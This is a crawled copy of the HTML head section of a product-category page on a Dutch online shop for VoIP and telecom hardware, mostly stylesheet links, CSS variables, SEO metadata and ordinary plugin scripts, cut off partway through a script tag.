

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/3/
body_size: 24782
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script>window._wca=window._wca||[];</script> <title>Overige producten Archieven - Pagina 3 van 20 - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/3/" /><link
rel="prev" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/2/" /><link
rel="next" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/4/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Overige producten Archieven - Pagina 3 van 20 - Voiphardware.eu" /><meta
property="og:url" content="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/","url":"https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/3/","name":"Overige producten Archieven - Pagina 3 van 20 - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/3/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/3/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/39-4.jpg","breadcrumb":{"@id":"https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/3/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/3/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/03/39-4.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/03/39-4.jpg","width":259,"height":194},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"VoIP-Telefonie","item":"https://voiphardware.eu/product-categorie/voip-telefonie/"},{"@type":"ListItem","position":3,"name":"Overige producten"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; Overige producten Category feed" href="https://voiphardware.eu/product-categorie/voip-telefonie/overige-producten/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-shop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-active-filters-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-shop-filter-area-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-sticky-loader-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-categories-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-categories-loop-default-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6o3incwe/dtfgd.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/channelengine-woocommerce/admin/js/channel-engine-tracking.js?ver=6.9" id="channel_engine_tracking_script-js"></script> --> <script type="text/javascript" id="nextpertise-network-finder-js-extra">var admin={"ajax":"https://voiphardware.eu/wp-admin/admin-ajax.php","base_url":"https://voiphardware.eu"};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/ldyml80g/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script 